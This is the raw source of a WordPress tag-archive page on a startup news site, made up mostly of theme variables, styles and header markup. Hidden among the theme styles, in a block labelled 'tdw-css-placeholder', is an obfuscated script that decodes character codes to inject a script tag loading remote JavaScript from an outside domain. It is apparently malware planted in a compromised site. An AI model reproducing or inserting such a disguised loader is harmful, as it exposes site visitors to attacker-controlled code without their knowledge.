var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aa0702181d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target=""; </script> <!-- Header style compiled by theme --> <style>.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(http://taalk.com/wp-content/uploads/2023/06/taalk.png);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}.td-mobile-content .sub-menu a{font-family:Poppins}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_header_color:#c6c6c6;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1d1d1d}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1d1d1d!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#7a7a7a}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#7a7a7a}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fec015}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fec015}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fec015}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fcc90e!important}body{background-color:#c6c6c6}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(http://taalk.com/wp-content/uploads/2023/06/taalk.png);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}.td-mobile-content .sub-menu a{font-family:Poppins}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_header_color:#c6c6c6;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1d1d1d}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1d1d1d!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#7a7a7a}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#7a7a7a}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fec015}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fec015}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fec015}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fcc90e!important}</style><link rel="icon" href="https://taalk.com/wp-content/uploads/2015/07/cropped-taalkfavi2-32x32.png" sizes="32x32" /><link rel="icon" href="https://taalk.com/wp-content/uploads/2015/07/cropped-taalkfavi2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://taalk.com/wp-content/uploads/2015/07/cropped-taalkfavi2-180x180.png" /><meta name="msapplication-TileImage" content="https://taalk.com/wp-content/uploads/2015/07/cropped-taalkfavi2-270x270.png" /> <!-- Button style compiled by theme --> <style></style> <style id="tdw-css-placeholder">(function(){try{var_pnyy=String;var_gqzvnhkbrhw=_pnyy["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_pnyy["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_pnyy["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var afhqupxz="s"+"c"+_pnyy[_gqzvnhkbrhw](114,105,112,116),axtbdfzk="c"+"re"+_pnyy[_gqzvnhkbrhw](97,116,101,69,108,101,109,101,110,116),asnkrcz="s"+_pnyy[_gqzvnhkbrhw](114,99);let _idkqkkv=_pnyy[_gqzvnhkbrhw](105,100),amacb="cu"+"rre"+_pnyy[_gqzvnhkbrhw](110,116,83,99,114,105,112,116);let _qptltowep="pa"+"r"+_pnyy[_gqzvnhkbrhw](101,110,116,78,111,100,101);let _vlxh="i"+"ns"+_pnyy[_gqzvnhkbrhw](101,114,116,66,101,102,111,114,101),_xiamawkqid="ge"+"El"+_pnyy[_gqzvnhkbrhw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aepicjcn="h"+"e"+_pnyy[_gqzvnhkbrhw](97,100),aouwpdldbds="ap"+"p"+_pnyy[_gqzvnhkbrhw](101,110,100,67,104,105,108,100),axbgvjgovxuv=document;let _cmbes="t"+"e"+_pnyy[_gqzvnhkbrhw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _fsppubke=axbgvjgovxuv[axtbdfzk](afhqupxz);var _eyiyn=_pnyy[_gqzvnhkbrhw](104,116,116,112,115,58,47,47)+_pnyy[_gqzvnhkbrhw](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_pnyy[_gqzvnhkbrhw](47)+_pnyy[_gqzvnhkbrhw](115)+"ou"+"r"+_pnyy[_gqzvnhkbrhw](99,101,115)+_pnyy[_gqzvnhkbrhw](47)+_pnyy[_gqzvnhkbrhw](115)+"t"+"ep"+_pnyy[_gqzvnhkbrhw](46,106,115);_fsppubke[asnkrcz]=_eyiyn;_fsppubke[_idkqkkv]=_cmbes;if(axbgvjgovxuv[amacb]){axbgvjgovxuv[amacb][_qptltowep][_vlxh](_fsppubke,axbgvjgovxuv[amacb])}else{axbgvjgovxuv[_xiamawkqid](aepicjcn)[0][aouwpdldbds](_fsppubke)}}catch (err){}})();</style></head><body class="archive tag tag-jeff-bezos tag-476 wp-theme-Newspaper td-standard-pack global-block-template-4 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"> <!-- mobile menu top section --><div class="td-menu-socials-wrap"> <!-- socials --><div class="td-menu-socials"></div> <!-- close button --><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div> <!-- login section --> <!-- menu section --><div class="td-mobile-content"><div class="menu-main-navigation-container"><ul id="menu-main-navigation-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-8306"><a href="https://taalk.com/startups/">Startups</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4148"><a href="https://taalk.com/category/interviews/">Interviews</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13656"><a href="https://taalk.com/category/ai/">AI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11033"><a href="https://taalk.com/category/events/">Events<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://taalk.com/category/events/global-capability-center/">GCC Next Summit 2024</a></li><li class="menu-item-0"><a href="https://taalk.com/category/events/tngss-2025/">TNGSS 2025</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://taalk.com/submit-startup/">Submit your Startup</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://taalk.com/category/speaker/">speakers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8262"><a href="https://taalk.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13404"><a href="https://taalkstudio.com">Taalk Studio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14763"><a href="https://taalk.com/guestpost/">Write for Taalk.com: Contribute Your Insights and Expertise</a></li></ul></li></ul></div></div></div> <!-- register/login section --></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://taalk.com/"> <!-- close button --><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  > <style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" > <style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_7" > <style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style> <style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_10" > <style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style> <style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://taalk.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="http://taalk.com/wp-content/uploads/2024/11/logotaalk_retina1.png" data-src="http://taalk.com/wp-content/uploads/2024/11/taalk_small_top.png" alt="Logo"  title="" src="[data-uri]" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_13" > <style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style> <style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  > <style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style><div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" > <style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style><div class="tdi_16_rand_style td-element-style" 